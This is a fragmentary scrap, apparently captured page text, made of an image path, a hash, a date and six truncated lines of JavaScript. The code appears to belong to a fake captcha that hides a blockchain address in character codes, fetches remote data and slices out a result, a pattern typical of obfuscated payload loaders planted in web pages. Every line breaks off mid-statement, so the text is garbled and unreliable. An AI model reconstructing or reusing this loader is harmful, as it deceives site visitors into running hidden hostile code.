
🗂 Hash:
526035dc017988a17181467ecb8
2026-03-14
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13